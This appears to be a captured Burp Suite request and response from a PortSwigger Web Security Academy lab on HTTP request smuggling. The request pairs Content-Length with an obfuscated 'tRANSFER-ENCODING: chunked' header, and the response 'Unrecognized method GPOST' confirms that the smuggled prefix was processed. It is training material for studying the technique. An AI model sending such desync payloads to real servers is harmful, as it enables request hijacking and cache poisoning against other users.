 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a80005404b30ccec4289c9c00ce0085.web-security-academy.net
3 Cookie: session=8rM9dOI8otNTnuiFah9gVsgsHMTszOQ2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 13
19 tRANSFER-ENCODING: chunked
20 Connection: close
21
22 3
23 w=w
24 0
25
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"